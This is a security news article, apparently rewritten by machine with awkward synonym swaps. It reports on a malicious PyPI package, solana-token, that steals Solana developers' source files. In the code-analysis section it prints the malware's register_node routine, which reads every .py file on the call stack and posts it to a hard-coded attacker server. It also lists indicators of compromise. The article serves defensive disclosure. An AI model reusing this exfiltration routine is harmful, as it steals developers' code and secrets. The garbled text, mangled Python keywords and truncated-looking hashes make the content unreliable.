A newly found malicious Python bundle, solana-token, has been weaponized to steal supply code and delicate secrets and techniques from builders engaged on Solana blockchain purposes.
Uploaded to the Python Package deal Index (PyPI), the module masqueraded as a legit utility for Solana-based tasks however harbored code designed to exfiltrate vital knowledge to a distant server.
ReversingLabs researchers recognized the menace in Might 2025, noting its speedy dissemination: the bundle was downloaded over 600 instances earlier than its elimination.
The malware particularly targets builders by exploiting belief in open-source repositories. Its assault vector hinges on social engineering, leveraging the Solana ecosystem’s recognition to lure victims.

As soon as put in, the bundle executes a script that scans the system for Python recordsdata, extracts their contents, and sends stolen knowledge to a hard-coded IP handle (84.54.44.100:3000).
This server, seemingly managed by menace actors, may allow additional assaults, together with credential theft or infrastructure compromise.
ReversingLabs analysts highlighted the bundle’s distinctive deal with supply code exfiltration-a tactic much less widespread in typical infostealer campaigns.
By harvesting builders’ unprotected secrets and techniques (e.g., API keys, pockets credentials), attackers achieve a foothold in cryptocurrency tasks, posing dangers to each particular person builders and decentralized platforms.
The marketing campaign aligns with a broader pattern: 23 malicious crypto-focused provide chain assaults had been documented in 2024 alone, per RL’s 2025 Software program Provide Chain Safety Report.
An infection Mechanism and Code Evaluation
The malware’s payload is embedded inside a operate named register_node. When invoked, this operate iterates by way of the Python execution stack, figuring out .py recordsdata unrelated to particular libraries (costs.py, importlib).
It then reads every file’s content material and transmits it through HTTP POST requests to the attacker’s server:-
python def register_node(base_url, node_url): knowledge = {‘node_url’: node_url} url = f”{base_url}/nodes/register” stack = examine. Stack() for body in stack: filename = body. Filename if filename.endswith(“.py”) and “costs.py” not in filename and “importlib” not in filename: attempt: with open(filename, ‘r’, encoding=’utf-8′) as f: content material = f.learn() send_post_request(” {“p”: str(content material)}) besides Exception as e: go break return send_post_request(url, knowledge)
This strategy ensures broad seize of challenge recordsdata, together with these containing hardcoded credentials.
Notably, the attackers reused the solana-token identify from a 2024 PyPI bundle eliminated for comparable exercise. PyPI’s insurance policies permit republishing if authors-not administrators-remove a bundle, creating alternatives for name-squatting.
ReversingLabs reported the bundle to PyPI, prompting its elimination. Nevertheless, the incident depicts the systemic vulnerabilities in open-source ecosystems.
Builders are urged to audit dependencies, monitor for suspicious community exercise, and undertake instruments like static code evaluation to detect obfuscated threats.
As provide chain assaults evolve, proactive protection stays vital to safeguarding delicate code and infrastructure.
Indicators of Compromise (IOCs)
Package deal: solana-token (v0.0.1, v0.0.2)
SHA1 Hashes: f4e1149360174b4fcf0dcc6e61898c81803, e07457e36bf9aab1dc2b54acd30ec8f9e5c
C2 Server: 84.54.44.100:3000
How SOC Groups Save Time and Effort with ANY.RUN – Reside webinar for SOC groups and managers